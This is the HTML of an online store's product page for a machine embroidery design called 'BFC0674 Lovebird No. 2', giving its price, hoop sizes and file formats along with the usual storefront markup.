<div id="header-bar">
  

  <ul class="account-links ">
    
<li class="account-link-1 first">
<a href="?target=login" data-return-url="" class="log-in">Sign in</a>
</li>

<li class="account-link-2 last">
  <a href="?target=profile&amp;mode=register" class="register">Register</a>
</li>

  </ul>

</div>
  <div id="header" class="header-right-bar">
    <div class="header_paypal-icon" title="Now Accepting PayPal">
      <span>Now Accepting</span>
    <img src="skins/customer/modules/CDev/Paypal/header/paypal_accept.svg" alt="PayPal" />
</div>

<div class="block block-block minicart-block">
    <div class="content"><div class="lc-minicart lc-minicart-horizontal collapsed empty" title="Your cart">

  <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="230 250 20 20" enable-background="new 230 250 20 20" xml:space="preserve">
<g transform="translate(0.000000,500.000000) scale(0.100000,-0.100000)">
    <path d="M2395,2481.1c-10.3-2-18.2-9.5-21.3-20.2c-0.7-2.4-0.9-4.2-1-11.4l-0.2-8.6c0,0-21.2,0-26.7,0c-7.7,0-7.7,0-7.7-7.7
		c0-5.5,0-99.3,0-107c0-7.7,0.2-7.7,7.7-7.7s100.9,0,108.6,0s7.7,0,7.7,7.7c0,7.7,0,53.4,0,53.4s0,45.9,0,53.6
		c0,7.7-0.3,7.7-7.7,7.7s-26.8,0-26.8,0l-0.2,8.4c-0.2,9.2-0.7,12-2.9,16.7c-3.3,6.9-10.2,12.7-17.6,14.6
		C2403.6,2481.5,2398.2,2481.7,2395,2481.1z M2415.3,2462c1.8-3.8,2.2-6.1,2.2-13.9v-7.2h-34.9v7.1c0,7.8,0.3,10,2,13.5
		c2,4.2,6.9,9.7,16.1,9.7S2413.8,2465,2415.3,2462z M2379.9,2425c3.6-1.8,3.5-7.4-0.2-9.1c-1.6-0.8-2.7-0.8-4.1-0.1
		c-3.4,1.7-4,5.8-1.2,8.4C2376.1,2425.8,2377.9,2426,2379.9,2425z M2425.5,2424.3c0.6-0.6,1.3-1.5,1.5-2.1c0.9-2.1-0.3-5.1-2.7-6.3
		c-1.4-0.7-2.5-0.7-4.1,0.1c-3.5,1.6-3.8,6.9-0.4,9C2421.6,2425.9,2424.1,2425.7,2425.5,2424.3z"/>
</g>
</svg>
<div class="minicart-items-number">0</div> <div class="minicart-items-text">items</div>
<div class="internal-popup items-list empty-cart">

  <p class="title">
    <a href="?target=cart">0 items in cart</a>
  </p>

  
  
  <p class="subtotal">
    <strong>Subtotal:</strong>
    <span>$0.00</span>
  </p>

  <hr />

  <div class="buttons-row">
    
<a class="regular-button cart" href="https://bfc-creations.com/?target=cart" tabindex="-1">
<span>View cart</span>
</a>
  
<a class="regular-main-button checkout disabled" href="https://bfc-creations.com/?target=checkout" tabindex="-1">
<span>Checkout</span>
</a>
  <div class="reason-details">
    
  </div>

<div class="buttons-separator">
  <span>OR</span>
</div>

  </div>

</div>


</div>


</div>
</div>

  </div>

    </div>
    
<div class="mobile_header">
  <ul class="nav nav-pills">
    
<li class="dropdown mobile_header-slidebar">
  <a id="main_menu" href="#slidebar">
    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
      <path d="M1.9,15.5h16.2v-1.8H1.9V15.5z M1.9,11h16.2V9.2H1.9V11z M1.9,4.7v1.8h16.2V4.7H1.9z"/>
    </svg>
  </a>
</li>
<li class="dropdown mobile_header-search_menu">
  <a id="search_menu" class="dropdown-toggle" data-toggle="dropdown" href="#">
      <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
        <path d="M13.5,12.2h-0.7l-0.3-0.3c0.9-1.1,1.5-2.5,1.5-4c0-3.4-2.7-6.1-6.1-6.1C4.5,1.9,1.8,4.6,1.8,8c0,3.4,2.7,6.1,6.1,6.1
c1.5,0,2.9-0.6,4-1.5l0.3,0.3v0.7l4.7,4.7l1.4-1.4L13.5,12.2z M7.9,12.2c-2.3,0-4.2-1.9-4.2-4.2c0-2.3,1.9-4.2,4.2-4.2
c2.3,0,4.2,1.9,4.2,4.2C12.1,10.3,10.2,12.2,7.9,12.2z"/>
      </svg>
  </a>
  <ul id="search_box" class="dropdown-menu" >
    <li role="presentation">
      <div id="mobile_search">
    
<div class="simple-search-product-form">

   
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6967006ebeb233.44534458">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="search" />
      <input type="hidden" name="action" value="search" />
      <input type="hidden" name="mode" value="search" />
      <input type="hidden" name="searchInSubcats" value="Y" />
      <input type="hidden" name="itemsList" value="\XLite\View\ItemsList\Product\Customer\Search" />
      <input type="hidden" name="including" value="all" />
      <input type="hidden" name="returnURL" value="/chantells-creations/chantells-creations/chantell-s-creations-designs/pieced-quilts/" />
  </div>
    
<div class="simple-search-box">
  


<div class="table-value substring-value">
  <span class="input-field-wrapper input input-text-searchbox">
  <script type="text/x-cart-data">
{"defaultValue":"","selectOnFocus":false}
</script>

  <input name="substring" placeholder="Search" type="text" value="" autocomplete="off" maxlength="255" class="validate[maxSize[255]]  form-text" />
</span>
        </div>




<button type="submit" class="btn  regular-button submit-button submit" title="Search">
  
    <span>Search</span>
</button>


</div>

  </form>

</div>

</div>


    </li>
  </ul>
</li>
<li class="dropdown mobile_header-account_menu">
  <a id="account_menu" class="dropdown-toggle" data-toggle="dropdown" href="#">
      <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="230 250 20 20" enable-background="new 230 250 20 20" xml:space="preserve">
        <g transform="translate(0.000000,500.000000) scale(0.100000,-0.100000)">
            <path d="M2391.6,2479.3c-9-1.3-15.5-4.2-20.4-9c-4.5-4.5-6.6-8.6-8-15.5c-1.2-6.3-0.5-17.6,1.8-26.5c1-3.7,0.9-3.8-0.3-5.2
                c-1.5-1.7-2-3.4-1.8-6.6c0.4-5.2,2.6-9.4,5.6-10.9c1.2-0.6,1.8-1.1,1.8-1.5c0-4,5.8-15.7,8.7-17.7c0.8-0.5,0.8-0.8,0.6-8.7
                c-0.2-9.7-0.2-9.9-4.3-13.7c-3-2.8-8.7-5.7-17.5-8.9c-8.8-3.2-12.8-4.9-17-7c-9.7-4.9-15.6-10.5-18.5-17.9c-1.1-2.6-2.1-7-2.1-8.8
                v-1.1h79.8h79.8l-0.2,1.8c-1,7.9-4.5,14.4-10.6,19.8c-4.6,4-11.7,7.6-24.4,12.3c-14.6,5.5-20.3,8.8-23.1,13.5c-1,1.8-1,1.8-1.1,9.9
                l-0.2,8.1l1.5,1.6c3,3.2,6.2,9.7,7.4,15.1c0.6,2.4,0.7,2.6,2.1,3.2c2.8,1.2,4.7,4.6,5.6,9.8c0.6,3.2,0,5.8-1.7,7.7l-1.2,1.4
                l1.3,4.7c1.9,6.9,2.4,10.4,2.7,16.8c0.3,8.6-0.8,13.3-4.3,18.7c-2.6,4-7.2,6.9-12.3,8c-1.9,0.4-2.6,0.8-4.1,2.2
                c-2,1.9-4.7,3.3-8.2,4.2C2405.6,2479.8,2396.4,2480,2391.6,2479.3z"/>
        </g>
       </svg>
  </a>
  <ul id="account_box" class="dropdown-menu">
    <li role="presentation">
      

  <ul class="account-links ">
    
<li class="account-link-1 first">
<a href="?target=login" data-return-url="" class="log-in">Sign in</a>
</li>

<li class="account-link-2 last">
  <a href="?target=profile&amp;mode=register" class="register">Register</a>
</li>

  </ul>

    </li>
  </ul>
</li>

  </ul>
</div>

</div>


<div class="navbar navbar-inverse mobile-hidden" role="navigation" data-desktop-navbar>
        <div class="collapse navbar-collapse">
      
<ul class="nav navbar-nav top-main-menu">
  
                
    
    <li  class="leaf first">
          <a href="https://bfc-creations.com/coming-soon.html" ><span>Coming Soon</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="https://bfc-creations.com/sales.html" ><span>SALES!</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="shipping.html" ><span>Shipping</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="newarrivals/" ><span>New arrivals</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="blog.html" ><span>BFC BLOG</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="?target=faq" ><span>FAQ</span></a>
                    </li>
          
    
    <li  class="leaf has-sub">
          <a href="/bfc-vendors.html/" ><span>Vendors</span></a>
            <ul>
    
    
    <li  class="leaf">
          <a href="/chantells-creations" ><span>Chantells Creations</span></a>
                    </li>
          
    
    <li  class="leaf last">
          <a href="/red-moon-gardens-1" ><span>Red Moon Gardens</span></a>
          </li>
  </ul></li>
</ul>
    <div id="search">
  
<div class="simple-search-product-form">

   
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6967006ebeb233.44534458">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="search" />
      <input type="hidden" name="action" value="search" />
      <input type="hidden" name="mode" value="search" />
      <input type="hidden" name="searchInSubcats" value="Y" />
      <input type="hidden" name="itemsList" value="\XLite\View\ItemsList\Product\Customer\Search" />
      <input type="hidden" name="including" value="all" />
      <input type="hidden" name="returnURL" value="/chantells-creations/chantells-creations/chantell-s-creations-designs/pieced-quilts/" />
  </div>
    
<div class="simple-search-box">
  


<div class="table-value substring-value">
  <span class="input-field-wrapper input input-text-searchbox">
  <script type="text/x-cart-data">
{"defaultValue":"","selectOnFocus":false}
</script>

  <input name="substring" placeholder="Search" type="text" value="" autocomplete="off" maxlength="255" class="validate[maxSize[255]]  form-text" />
</span>
        </div>




<button type="submit" class="btn  regular-button submit-button submit" title="Search">
  
    <span>Search</span>
</button>


</div>

  </form>

</div>

</div>


    </div>
    </div><div id="breadcrumb">
  <ul class="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
      
<li class="location-node" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1">
    <a href="https://bfc-creations.com/" class="location-title home-link" title="Home" itemtype="http://schema.org/Thing" itemprop="item"><meta itemprop="name" content="Home" href="https://bfc-creations.com/">Home</a>
</li>

      
<li class="location-node" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2">

      <a href="https://bfc-creations.com/featured-artists/" class="location-title" itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">Featured Artists</span></a>
  
  
</li>

      
<li class="location-node" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3">

      <a href="https://bfc-creations.com/featured-artists/designs-by-fred/" class="location-title" itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">Artist Fred Smilde</span></a>
  
  
</li>

      
<li class="location-node" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4">

      <a href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/" class="location-title" itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">Birds - Small</span></a>
  
  
</li>

      
<li class="location-node last">

      <span class="location-text" itemprop="name">BFC0674 Lovebird No. 2</span>
  
  
</li>

  </ul>
</div>

<div id="main-wrapper">
    <div id="main" class="clearfix">
    <div class="flex-container">
        
<div id="hidden-sidebar-content" class="column">
  
</div>


<div id="content" class="column">
  <div class="section">
    <a id="main-content"></a>
    
<div class="list-container" data-group="center">
	
<div class="fb-pixel-content-data">
  
</div>










<a href="#0" class="back-to-top" title="Back to top">
  <i class="custom-icon" aria-hidden="true"></i>
</a>
<div class="product-details product-info-5011 box-product" data-use-widgets-collection="1" data-ga-ec-action='{"ga-type":"addProduct","ga-action":"detail","data":{"id":"BFC31559M","name":"BFC0674 Lovebird No. 2","category":"Birds - Small","brand":"","variant":"Select a size:5x7 Hoop","position":"","price":2.4,"coupon":""}}' itemprop="product" itemscope="" itemtype="http://schema.org/Product">
  <div class="image" style="width: 650px;">
    <table class="product-photo-box">
    <tr>
              <td></td>
              <td><div class="product-photo" style="width: 650px;height: 650px;">
  <img class="photo product-thumbnail" id="product_image_5011" width="261" height="415" src="//bfc-creations.com/var/images/product/650.650/674-03_t.jpg" alt="BFC0674 Lovebird No. 2" data-max-width="650" data-max-height="650" itemprop="image">

</div>
</td>
              <td></td>
          </tr>
  </table>

  <a href="javascript:void(0);" class="loupe"><img src="skins/customer/images/spacer.gif" alt="Zoom image"></a>


<div class="product-image-gallery" style="display:none;">
  <ul>
        <li class="selected">
      <a href="https://bfc-creations.com/images/product/674-03_t.jpg" rel="lightbox" rev="width: 261, height: 415" title=""><img width="38" height="60" src="//bfc-creations.com/var/images/product/60.60/674-03_t.jpg" alt="BFC0674 Lovebird No. 2" data-max-width="60" data-max-height="60" srcset="https://bfc-creations.com/var/images/product/120.120/674-03_t.jpg 2x">
</a>
      <img class="middle" style="display: none; margin: 0 auto;margin-bottom:117px;margin-top:118px;" width="261" height="415" src="//bfc-creations.com/var/images/product/650.650/674-03_t.jpg" alt="BFC0674 Lovebird No. 2" data-max-width="650" data-max-height="650">

    </li>
      </ul>
</div>

<script>
var lightBoxImagesDir = 'skins/customer/images/lightbox';
</script>
<div class="default-image" style="display: none;">
  <img width="120" height="120" style="margin: 0 auto;margin-bottom:265px;margin-top:265px;" src="skins/customer/images/no_image.png" alt="BFC0674 Lovebird No. 2" data-max-width="650" data-max-height="650" data-is-default-image="1">

</div>


</div>

<div class="product-details-info">
  
<div class="widget-fingerprint-pixel-value">
  <input type="hidden" name="facebook_pixel_content_id" value="BFC31559M">
  <input type="hidden" name="facebook_pixel_value" value="0.24">
  <input type="hidden" name="facebook_pixel_value_currency" value="USD">
</div>
<h2 class="fn title" itemprop="name">BFC0674 Lovebird No. 2</h2>
<div class="number-of-product-questions">
  <a href="#product-details-tab-questions">
    Ask a question (0)
  </a>
</div>

<div class="product-stock widget-fingerprint-stock">
          
  



  
</div>
<div class="clearfix"></div>



 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form696708bb8fc6d8.13379886">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product">
      <input type="hidden" name="action" value="rate">
      <input type="hidden" name="return_target" value="product">
      <input type="hidden" name="product_id" value="5011">
      <input type="hidden" name="target_widget" value="">
      <input type="hidden" name="returnURL" value="/bfc0674-lovebird-no-2.html">
  </div>
  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget" value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating">
    <input type="hidden" name="widgetMode" value="product-details">
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 0%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br>
  
          <div class="rating-tooltip">
         <div class="text">
        <div>Not rated yet</div>
  </div>
      </div>
      
  </div>


          </div>

</form>


  <div class="brief-descr product-description" data-model="XLite\Model\Product" data-identifier="5011" data-property="briefDescription"><p>A Selection from <a href="https://bfc-creations.com/bfc0674-lovebirds-and-finches.html">BFC0674</a> </p><p>1 Design in  sizes.  ML</p><p><br></p><table style="margin-right: calc(0%); width: 100%;"><tbody><tr><td style="width: 46.8163%;">MEDIUM<br></td><td style="width: 53.0555%;">LARGE<br></td></tr><tr><td style="width: 46.8163%;"><img alt="BFC618-07-ART-tn.jpg" src="images/content/BFC674-03-ART-tn.jpg" class="fr-fic fr-dii" data-id="3823" data-height="115" data-message="File was successfully uploaded" data-size="4809" data-width="165" data-url="images/content/BFC674-03-ART-tn.jpg"></td><td style="width: 53.0555%;"><img alt="BFC618-07-ART-tn.jpg" src="images/content/BFC674-09-ART-tn.jpg" class="fr-fic fr-dii" data-id="3824" data-height="115" data-message="File was successfully uploaded" data-size="4758" data-width="165" data-url="images/content/BFC674-09-ART-tn.jpg"></td></tr></tbody></table><p><br></p></div>


  
    
<div class="product-price widget-fingerprint-product-price">

<div class="ppcm-banner-amount hidden" data-amount="2.4"></div>

  <span itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="2.4">
    <meta itemprop="priceCurrency" content="USD">
          <meta itemprop="availability" content="http://schema.org/InStock">
        <meta itemprop="priceValidUntil" content="2026-01-20 07:01:08">
    <meta itemprop="url" content="https://bfc-creations.com/bfc0674-lovebird-no-2.html">
</span>

  <ul class="product-price">
  	<li class="product-labels">
	  

<ul class="labels">
      <li class="label-green sale-price">
      
<div class="label-main-box ">
  <div class="arrow"></div>
  <div class="content">60% off</div>
</div>

    </li>
  </ul>


  <div class="sale-label-product-details">
    <div class="text">
      <span class="value">$6.00,</span> 
save <span class="you-save">$3.60</span>

    </div>
    
  </div>

	</li>
  	
<li class="product-price-base"><span class="price product-price">$2.40</span></li>

  </ul>

</div>


  <div class="editable-attributes widget-fingerprint-editable-attributes">
    <ul class="attribute-values" data-include-non-editable="1">
            <li class="">
        
<label class="title">Select a size</label>
<select class="form-control" name="attribute_values[3206]" data-attribute-id="3206" required="required">
      <option hidden="hidden" disabled selected value="">Please select an option</option>
        
  <option value="12401">5x7 Hoop</option>
      
  <option value="12402">6x10 Hoop</option>
  </select>
      </li>
      </ul>

  </div>




<div class="wholesale-prices widget-fingerprint-product-wholesale-prices">
  </div>





    

 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return false;" class="product-details validationEngine form696708bb96a5a1.95582074">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="cart">
      <input type="hidden" name="action" value="add">
      <input type="hidden" name="mode" value="search">
      <input type="hidden" name="product_id" value="5011">
      <input type="hidden" name="category_id" value="260">
      <input type="hidden" name="returnURL" value="/bfc0674-lovebird-no-2.html">
  </div>
  
<div class="product-buttons shade-base">
      
<div class="buttons-row">
  

<span class="product-qty widget-fingerprint-wholesale-quantity">
      Qty: <span class="quantity-box-container">
  
<input type="number" min="1" inputmode="numeric" value="1" class="quantity  validate[required,custom[integer],min[1],max[1000]]" id="amount5011" name="amount" title="Quantity" onclick="this.focus();">
<span class="wheel-mark"> </span>

</span>

  </span>


<div class="add-button-wrapper widget-fingerprint-product-add-button">
      
<button type="submit" class="btn  regular-button regular-main-button add2cart submit">
  
    <span>Add to cart</span>
</button>

  </div>

<div class="add-to-wishlist-wrapper">
    <button data-productid="5011" type="button" class="btn  regular-button  action add-to-wishlist log-in must-be-logged-in" onclick="javascript: return false;">
  <i class="fa fa-heart"></i>  <span class="wishlist-link-label">
      Wishlist
  </span>
</button>

</div>

<div class="buttons-separator">
  <span>OR</span>
</div>
<div class="button pp-button widget-fingerprint-product-paypal-pcp-button">
            
<div class="button pp-button pcp-button-container pp-responsive pcp-product-page" data-product-id="5011">
  <script type="text/x-cart-data">
{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","height":40,"tagline":"true"}
</script>

</div>

    </div>




</div>

  </div>

</form>

<div class="share clearfix">
  
<div class="fb-like layout-button_count" data-send="false" data-layout="button_count" data-colorscheme="dark" data-show-faces="false" data-action="like" data-width="90"></div>

<div class="likely" data-url="https://bfc-creations.com/bfc0674-lovebird-no-2.html">
  <div class="facebook">Share</div>
</div>

<div class="likely" data-url="https://bfc-creations.com/bfc0674-lovebird-no-2.html" data-title="BFC0674 Lovebird No. 2">
  <div class="twitter">Tweet</div>
</div>

<div class="likely">
  <div class="likely__widget likely__widget_pinterest">
    <a data-pin-do="buttonPin" data-pin-custom="true" data-pin-url="https://bfc-creations.com/bfc0674-lovebird-no-2.html" data-pin-media="https://bfc-creations.com/images/product/674-03_t.jpg" data-pin-description="BFC0674 Lovebird No. 2" class="pinterest" href="https://www.pinterest.com/pin/create/button/">
      <span class="likely__icon likely__icon_pinterest">
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewbox="0 0 16 16"><path d="M7.99 0c-4.417 0-8 3.582-8 8 0 3.39 2.11 6.284 5.086 7.45-.07-.633-.133-1.604.028-2.295.145-.624.938-3.977.938-3.977s-.24-.48-.24-1.188c0-1.112.645-1.943 1.448-1.943.683 0 1.012.512 1.012 1.127 0 .686-.437 1.713-.663 2.664-.19.796.398 1.446 1.184 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.255-3.343-3.255-2.276 0-3.612 1.707-3.612 3.472 0 .688.265 1.425.595 1.826.065.08.075.15.055.23-.06.252-.195.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.835-4.84 5.287-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.74 4.976-4.152 4.976-.81 0-1.573-.42-1.834-.92l-.498 1.903c-.18.695-.668 1.566-.994 2.097.75.232 1.544.357 2.37.357 4.417 0 8-3.582 8-8s-3.583-8-8-8z"></path></svg>
      </span>
      <span class="likely__button likely__button_pinterest">Pin</span>
    </a>
  </div>
</div>

</div>

</div>


  <div class="product-details-tabs">

    <div class="tabs">
      <ul class="tabs primary">
                  <li class="active">
            <a data-id="product-details-tab-description" href="bfc0674-lovebird-no-2.html#product-details-tab-description">Description</a>
          </li>
                  <li class="">
            <a data-id="product-details-tab-specification" href="bfc0674-lovebird-no-2.html#product-details-tab-specification">Specification</a>
          </li>
                  <li class="">
            <a data-id="product-details-tab-comments" href="bfc0674-lovebird-no-2.html#product-details-tab-comments">Comments</a>
          </li>
                  <li class="">
            <a data-id="product-details-tab-questions" href="bfc0674-lovebird-no-2.html#product-details-tab-questions">Questions</a>
          </li>
                  <li class="">
            <a data-id="product-details-tab-reviews" href="bfc0674-lovebird-no-2.html#product-details-tab-reviews">Reviews</a>
          </li>
              </ul>
    </div>

    <div class="tabs-container">
                      <div id="product-details-tab-description" class="tab-container">
          <a name="product-details-tab-description"></a>
                                                    <div class="widget-fingerprint-variant-attachments">
    </div>
   
<div class="description product-description" data-model="XLite\Model\Product" data-identifier="5011" data-property="description" itemprop="description"><p><strong>All of our machine embroidery  designs will come in any or all of the following hoop sizes: </strong>(You will receive links to download the size(s) you purchased and all formats available)<br><strong>Small</strong> for 4 x 4 inch hoop, <strong>Medium </strong> for 5 x 7 inch hoop, <strong>Large</strong> for 6 x 10 inch hoop, and <strong>Jumbo</strong> 8 x 12 inch hoop.<br><br>Each design description above will state the sizes the design comes in: <strong>S, M, L, J</strong> standing for Small, Medium, Large and Jumbo. These will be written <strong>SML</strong>, meaning <strong>S</strong>mall, <strong>M</strong>edium and <strong>L</strong>arge, or perhaps <strong>MLJ</strong>, meaning <strong>M</strong>edium <strong>L</strong>arge and <strong>J</strong>umbo, or even <strong>SMLJ </strong>meaning the design comes in all four hoop sizes<br><br><strong>Formats Available:</strong>ART4, DST, EXP, HUS, JEF, JEF+(inside JEF download) PES, VIP, VP3(inside VIP download) XXX<br>If your format is not listed email us.</p></div>


                                            </div>
                      <div id="product-details-tab-specification" class="tab-container">
          <a name="product-details-tab-specification"></a>
                                                    <ul class="extra-fields">
    
  <li>
    <ul class="extra-fields common widget-fingerprint-common-attributes">
        <li class="identifier product-sku">
    <div><strong class="type">SKU</strong></div>
    <span class="value" itemprop="sku">BFC31559M</span>
  </li>

    </ul>
  </li>

  
    <li>
    <div><strong>Select a size</strong></div>
    <span class="plain-field">5x7 Hoop, 6x10 Hoop</span>
  </li>


</ul>

                                            </div>
                      <div id="product-details-tab-comments" class="tab-container">
          <a name="product-details-tab-comments"></a>
                                                    
<div class="fb-comments" data-href="https://bfc-creations.com/bfc0674-lovebird-no-2.html" data-width="500" data-numposts="8" data-colorscheme="light"></div>

                                            </div>
                      <div id="product-details-tab-questions" class="tab-container">
          <a name="product-details-tab-questions"></a>
                                                    <div class="product-questions">
  
<div class="product-questions-header clearfix">
  <h2>Product questions</h2>
  <div class="buttons">
    <div id="ask-question-button">
          <button type="button" class="btn  regular-button  popup-button regular-main-button ask-question" data-without-close="">
<script type="text/x-cart-data">
{"url_params":{"target":"product_question","product_id":5011,"return_target":"product","widget":"\\XLite\\Module\\QSL\\ProductQuestions\\View\\AskQuestionDialog"}}
</script>

<span>Ask question</span>
</button>

        </div>
  </div>
</div>
<div class="product-questions-view">
    <script type="text/x-cart-data">
{"product_id":5011,"displayMode":"quick"}
</script>

    <div class="no-product-questions">No questions yet. Be the first to ask the question!</div>
</div>
</div>
                                            </div>
                      <div id="product-details-tab-reviews" class="tab-container">
          <a name="product-details-tab-reviews"></a>
                                                    <div class="product-reviews">
  
<div class="header">
  <div class="left">
    <div class="head-h2">Customer reviews</div>
    
  </div>

  <div class="right">
    <div class="buttons">
      <div id="product-reviews-button">
          <div class="add-review-button-disabled">
          Please sign in to add review
      </div>
    </div>

    </div>
  </div>

  <div class="line"></div>

</div>

<div class="block block-block">
    <div class="content">
<div class="items-list product-reviews" data-widget-arguments='{"sortBy":null,"sortOrder":"asc"}'>
  <script type="text/x-cart-data">
{"widget_class":"XLite\\Module\\XC\\Reviews\\View\\Customer\\ReviewsTab","widget_target":"product_reviews","widget_params":{"category_id":284,"product_id":5011},"listenToHash":false,"listenToHashPrefix":"","replaceState":false,"replaceStatePrefix":""}
</script>

      
  
<div class="reviews">

  
</div>

    
      <div class="empty-reviews-list">
  There are no comments yet. Be the first to leave a comment
</div>
  </div>
</div>
</div>


</div>

                                            </div>
          </div>

  </div>


</div>
<div class="block block-block">
      <div class="head-h2">Related products</div>
    <div class="content">
<div class="items-list items-list-products upselling-products" data-widget-arguments="{&quot;sortBy&quot;:&quot;translations.name&quot;,&quot;sortOrder&quot;:&quot;asc&quot;,&quot;displayMode&quot;:&quot;grid&quot;}">
  <script type="text/x-cart-data">
{"widget_class":"XLite\\Module\\XC\\Upselling\\View\\ItemsList\\UpsellingProducts","widget_target":"product","widget_params":{"product_id":5011},"listenToHash":false,"listenToHashPrefix":"","replaceState":false,"replaceStatePrefix":""}
</script>

      
  


<div class="products">

      <ul class="products-grid grid-list">
              <li class="product-cell box-product">
    
          


<div class="product productid-2488 need-choose-options ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="2488"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/bfc0674-lovebirds-and-finches.html"
  class="product-thumbnail">
  <img class="photo" width="200" height="240" src="//bfc-creations.com/var/images/product/240.240/674-HPtop.jpg" alt="BFC0674 Lovebirds and Finches" data-max-width="240" data-max-height="240" srcset="https://bfc-creations.com/var/images/product/480.480/674-HPtop.jpg 2x" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC0674&quot;,&quot;name&quot;:&quot;BFC0674 Lovebirds and Finches&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/Birds - Small&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:Medium (for 5x7 inch hoop)&quot;,&quot;position&quot;:1,&quot;list&quot;:&quot;Related products&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/bfc0674-lovebirds-and-finches.html">BFC0674 Lovebirds and Finches</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$14.95</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form696708bd7bdcd1.62245366">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="2488" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc0674-lovebird-no-2.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 0%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
        <div>Not rated yet</div>
  </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
